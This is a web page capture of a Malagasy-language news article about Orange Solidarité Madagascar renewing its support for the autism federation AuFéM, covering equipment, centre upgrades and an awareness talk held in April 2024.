<li id='menu-item-14'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/politique/" id="#1aa503">politique</a> <small class="nav_desc">#1aa503</small><span class="corner"></span></li>
<li id='menu-item-3208'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.deliremadagascar.com/flash/" id="#ffae0a">Tapatapany</a> <small class="nav_desc">#ffae0a</small><span class="corner"></span></li>
<li id='menu-item-15'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a  href="https://www.deliremadagascar.com/socio-eco/" id="#4d7efe">Socio-eco</a> <small class="nav_desc">#4d7efe</small><span class="corner"></span></li>
<li id='menu-item-2615'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://www.deliremadagascar.com/investigation/" id="#1aa503">Investigation</a> <small class="nav_desc">#1aa503</small><span class="corner"></span>
<ul class="sub-menu">
<li id='menu-item-3775'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://www.deliremadagascar.com/web-doc/" id="#ff5656">Web doc</a> <span class="corner"></span></li>
</ul>
</li>
<li id='menu-item-56'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.deliremadagascar.com/izahay/" id="#e00000">Izahay</a> <small class="nav_desc">#e00000</small><span class="corner"></span></li>
</ul></div>							
														<div class="date">
								<a href="https://www.deliremadagascar.com/2026/02/02/" rel="tooltip" data-original-title="Consultez les messages du jour !" data-placement="left">2 February 2026</a>
								<span class="corner custom-color"></span>
							</div>
								
				</nav><!-- .site-navigation .main-navigation -->
			</div><!-- #nav-wrap -->
		</div><!-- nav .row -->
	</div>

					
<div class="row">

	<div id="ticker-wrap" class="span12">	
		
		<span class="widget-title-bg">
				<span class="widget-title">
					<span class="inner">Actus</span>
					<span class="cat-diagonal"></span>
				</span>
		</span><!-- .widget-title-bg-->

			<ul id="js-news" class="js-hidden">
						
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/populisme/' title='Populisme'>Populisme</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/maison-digitale-ao-ambohidehilahy-vehivavy-maro-mahazo-fahaiza-manao-nomerika-sy-fanohanana-maharitra/' title='MAISON DIGITALE AO AMBOHIDEHILAHY : Vehivavy maro mahazo fahaiza-manao nomerika sy fanohanana maharitra'>MAISON DIGITALE AO AMBOHIDEHILAHY : Vehivavy maro mahazo fahaiza-manao nomerika sy fanohanana maharitra</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/' title='STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA'>STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/' title='FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola'>FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/' title='TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy'>TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/' title='TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara'>TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara</a>
				</li>
								<li class="news-item">
					<a href='https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/' title='FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe'>FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
				</li>
								
							</ul>
	</div><!-- #ticker -->
</div><!-- .row -->				
		<div id="main" class="site-main">
		
<div class="row">
	
	<div id="primary" class="content-area span8">
		<div id="content" class="site-content" role="main">

		
			
			
<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, "script", "facebook-jssdk"));
		</script>

<article id="post-13341" class="post-13341 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

	<header class="entry-header">
		
		<ul class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.deliremadagascar.com/">Home</a><i class="icon-chevron-right"></i></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.deliremadagascar.com/actus/">Actus</a><i class="icon-chevron-right"></i></li><li class="current">ORANGE SOLIDARITE MADAGASCAR : Manamafy ny fandraisany andraikitra amin’ny fanohanana ireo olona miaina miaraka amin’ny autisme</li></ul><!-- .breadcrumbs -->		
		<div class="entry-img">	
			
					
							
				<span class="entry-img-src">
				<a href="https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/" title="ORANGE SOLIDARITE MADAGASCAR : Manamafy ny fandraisany andraikitra amin’ny fanohanana ireo olona miaina miaraka amin’ny autisme"><img width="770" height="472"  class="attachment-slider-cat size-slider-cat wp-post-image lws-optimize-lazyload" alt="" decoding="async" srcset="https://www.deliremadagascar.com/wp-content/uploads/2024/05/autisme-ORANGE-SOLIDARITE-MADAGASCAR-770x472.jpg 770w, https://www.deliremadagascar.com/wp-content/uploads/2024/05/autisme-ORANGE-SOLIDARITE-MADAGASCAR-570x350.jpg 570w" sizes="(max-width: 770px) 100vw, 770px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2024/05/autisme-ORANGE-SOLIDARITE-MADAGASCAR-770x472.jpg"></a>				</span>
			
				
				<span class="entry-img-info">
					<span class="flex-cat">						
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/" title="18 h 31 min" rel="bookmark"><time class="entry-date" datetime="2024-05-05T18:31:39+03:00">5 mai 2024</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
					<abbr class="updated" title="18 h 31 min"></abbr>
				</span>
			
						
								<span class="cat-angle angle-right"></span>
							
						
		</div><!-- entry-img -->
		<div class="clear"></div>
		
					
	</header><!-- .entry-header -->
	
	<div class="boxed clearfix ">
	
		
				<hr style="margin:0 0 20px" />
			
		
		<h1 class="entry-title ">ORANGE SOLIDARITE MADAGASCAR : Manamafy ny fandraisany andraikitra amin’ny fanohanana ireo olona miaina miaraka amin’ny autisme</h1>
		<hr />
		
		<div class="entry-content">
		
		
					
			<p style="text-align: justify;">Mbola betsaka ny ezaka tokony atao amin’ny fanohanana ireo olona miaina amin’ny « autisme » eto Madagasikara na dia efa misy aza ny asa efa vita. <span id="more-13341"></span>Nanomboka ny taona 2021, nanapa-kevitra ny  Orange Solidarité Madagascar fa hanampy ny federasiona eto Madagasikara momba ny “autisme” (AuFéM). Nanamafy ny fandraisany andraikitra amin’ny fanampiana ny AuFéM amin’ny fanentanana momba ny « autisme » ity fikambanana ara-tsosialy ao amin’ny Orange Madagascar ity. Ho fanaramihana izany dia niroso tamin’ny fifanavaon-tsoniam-piarahamiasa vaovao i Benja Arson, Filohan’ny fikambanana sy i Julien Razafindratsimba, Filohan’ny AuFéM, ny 30 aprily 2024. Miompana amin’ny fanabeazana, fanatanjahantena sy ny nomerika ny tohana omen’ny Orange Solidarité.</p>
<p style="text-align: justify;">Hampitombo ny hetsika fanentanana momba ny « autisme » sy hanatsara ny andavanandrom-piainan’ireo olona miaina amin’ny « Troubles du Spectre Autistique » na  TSA ity fiarahamiasa ity. Hanohana ny AuFéM amin’ny fanavaozana ireo foto-drafitrasa eny amin’ny ivon-toerana  mandray an-tanana « autistes » miisa roa (02) ao Ambohidratrimo sy Antsirabe ny fikambanana. Hanampy ihany koa amin’ny fividianana ireo fitaovam-pampianarana sy fitaovana ilaina amin’ny fanaovana fanatanjahantena. Ankoatra izany, hanome fitaovana informatika ho an’ny ivon-toerana miisa valo (08), mpikambana ao amin’ny federasiona sy connexion internet hampandehanana izany  ny fikambanana. Tafiditra ao anatin’ny fandraisan’andraikitry ny orinasa Orange Madagascar,  amin’ny lafiny fampiroboroboana ny fitoviana amin’ny resaka nomerika sy fiarahamonina tsy manavakavaka ny fiarahamiasa tahaka izao. Ankoatra ny fifanaovan-tsonia dia nisy ny famelabelaran-kevitra misokatra ho an’ny daholobe mitondra ny lohateny « Faisons briller l&rsquo;autisme à travers l&rsquo;inclusion », ny 30 aprily 2024, ho famaranana ny iray volan’ny fanentanana momba ny “autisme”. Niarahana tamin’ny DENF na « Direction de l’Éducation Non-Formelle »  ao amin’ny ministeran’ny fanabeazam-pirenena (MEN) izany. Nandray anjara tamin’ny famelabelaran-kevitra ny Filohan’ny AuFéM, manam-pahaizana momba ny saina (psychologue), mpanabe ary mpampiofana momba fanabeazana mampiaty avy ao amin’ny MEN. Maniry ny ahafahan’ny rehetra tsy ankanavaka misitraka ny fampianarana eny anivon’ny sekoly ny DENF sy MEN mba ahafahan’ny zaza miaina amin’ny « autisme » misitraka fanabeazana. Mbola betsaka anefa ny ezaka mila atao  na amin’ny lafiny foto-drafitrasa na  rafitra.</p>
<p>Ra-Nirina</p>
					</div><!-- .entry-content -->
	
			
		<hr /><ul class="social-share"><li class="tweet-share"><a href="https://twitter.com/share" class="twitter-share-button" data-dnt="true">Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li><li><script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-counter="right"></script></li><li><a href="http://pinterest.com/pin/create/button/" class="pin-it-button" count-layout="none"><img src="//assets.pinterest.com/images/PinExt.png" alt="Pin it" / ></a> <script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script></li><li><su:badge layout='1'></su:badge><script type='text/javascript'>
  (function() {
    var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
    li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
  })();
</script></li><li style="padding-right: 0; margin-right: -10px;"><span class="g-plusone" data-size="medium"></span></li>
			<script type="text/javascript">
			  (function() {
				var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
				po.src = "https://apis.google.com/js/plusone.js";
				var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script><li><div class="fb-like" data-width="450" data-layout="button_count" data-show-faces="false" data-send="true"></div></li></ul>	
	</div><!-- .boxed-->
	
	<footer class="entry-meta">
		<span><i class="icon-folder-open"></i></span><ul class="post-categories">
	<li><a href="https://www.deliremadagascar.com/actus/" rel="category tag">Actus</a></li>
	<li><a href="https://www.deliremadagascar.com/socio-eco/" rel="category tag">Socio-eco</a></li></ul><span class="tags"><i class="icon-tags"></i></span><div class="tag-list"></div>
			</footer><!-- .entry-meta -->
	
</article><!-- #post-13341 -->


<div id="author-wrap" class="article-author">
	
	<div class="widget-title-bg clearfix">
		<h4 class="widget-title">
			<span class="inner">A propos de l'auteur</span>
			<span class="cat-diagonal"></span>
		</h4>
	</div>
	
	<div class="author-socials">
			
				
				
			
		
			
	</div><!--.author socials-->

	<div class="author-box boxed clearfix">
			
			<div class="img-frame pull-left">
			<a href="https://www.deliremadagascar.com/author/nirina-r/">
			<img alt='' src='https://secure.gravatar.com/avatar/d29982fd58a7564debef4d94da9c9893?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d29982fd58a7564debef4d94da9c9893?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>			<span class="plus"></span></a>
			</div>
		
			<span class="label label-cat"><a href="https://www.deliremadagascar.com/author/nirina-r/" title="Articles par R Nirina" rel="author">R Nirina</a></span>
			<p></p>			

	</div><!-- .author-box -->
</div><!-- #author-wrap -->



						
			

	<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.deliremadagascar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nom</label>
<div class="input-prepend"><span class="add-on"><i class="icon-user"></i></span>
<input id="author" name="author" type="text" placeholder="Nom" value="" size="20" aria-required='true' /><i class="icon-asterisk"></i></div></p>
<p class="comment-form-email"><label for="email">Email</label>
<div class="input-prepend"><span class="add-on"><i class="icon-envelope-alt"></i></span>
<input id="email" name="email" type="text" placeholder="Email" value="" size="20" aria-required='true' /><i class="icon-asterisk"></i></div></p>
<p class="comment-form-url"><label for="url">Url</label>
<div class="input-prepend"><span class="add-on"><i class="icon-desktop"></i></span>
<input id="url" name="url" type="text" placeholder="Website" value="" size="20" aria-required='true' /></div></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='13341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='e6b69804e8e192ff6d30f7faae359bae';
hf1V='65323a6b7dda6674ced35df82593c609';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>JavaScript est actuellement désactivé. Afin de pouvoir poster un commentaire, s'il vous plaît contrôlez que les Cookies et JavaScript sont activés puis rechargez la page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Cliquez ici pour savoir comment activer JavaScript dans votre navigateur.</a></p></noscript>
</form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
		
		</div><!-- #content .site-content -->
	</div><!-- #primary .content-area -->
	
		<div class="span4">	<div id="sidebar"  >

		<div id="secondary" role="complementary">
		
					
		
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></aside><aside id="pm_carousel_widget-2" class="widget pm_carousel_widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Les articles</span><span class="cat-diagonal"></span></h4></div>				
			<div class="carousel es-carousel-wrap">
				<div class="es-carousel">
					<ul>

										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/populisme/" title="Populisme"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/populisme/">Populisme</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/maison-digitale-ao-ambohidehilahy-vehivavy-maro-mahazo-fahaiza-manao-nomerika-sy-fanohanana-maharitra/" title="MAISON DIGITALE AO AMBOHIDEHILAHY : Vehivavy maro mahazo fahaiza-manao nomerika sy fanohanana maharitra"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/02/MDF-Ambohidratrimo-14-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/02/MDF-Ambohidratrimo-14-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/02/MDF-Ambohidratrimo-14-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/maison-digitale-ao-ambohidehilahy-vehivavy-maro-mahazo-fahaiza-manao-nomerika-sy-fanohanana-maharitra/">MAISON DIGITALE AO AMBOHIDEHILAHY : Vehi...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/" title="STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/strtimes-2-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/strtimes-2-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/strtimes-2-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/">STARTIMES: Mitohy ny fitantarana amin’...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin�...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/" title="TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Consulting-1-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Consulting-1-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Consulting-1-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/">TETEZAMITA MAHARITRA : Lesona avy amin�...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny no...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an&#039;ny ankizy marefo ny Orange Madagasikara"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION...</a>
							</div><!--carousel-text-->
						</li>
										</ul>
				</div><!--es-carousel-->
			</div><!--carousel-->


		</aside><aside id="recent_posst_custom-2" class="widget custom-widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Articles récents</span><span class="cat-diagonal"></span></h4></div><ul class="custom-widget post-widget"><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/maison-digitale-ao-ambohidehilahy-vehivavy-maro-mahazo-fahaiza-manao-nomerika-sy-fanohanana-maharitra/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/02/MDF-Ambohidratrimo-14-95x53.jpg" width="95" height="53" alt="MAISON DIGITALE AO AMBOHIDEHILAHY : Vehivavy maro mahazo fahaiza-manao nomerika sy fanohanana maharitra" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/maison-digitale-ao-ambohidehilahy-vehivavy-maro-mahazo-fahaiza-manao-nomerika-sy-fanohanana-maharitra/">MAISON DIGITALE AO AMBOHIDEHILAHY : Vehivavy maro mahazo fahaiza-manao nomerika sy fanohanana maharitra</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">février 1, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/maison-digitale-ao-ambohidehilahy-vehivavy-maro-mahazo-fahaiza-manao-nomerika-sy-fanohanana-maharitra/" title="MAISON DIGITALE AO AMBOHIDEHILAHY : Vehivavy maro mahazo fahaiza-manao nomerika sy fanohanana maharitra"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/strtimes-2-95x53.jpg" width="95" height="53" alt="STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/">STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
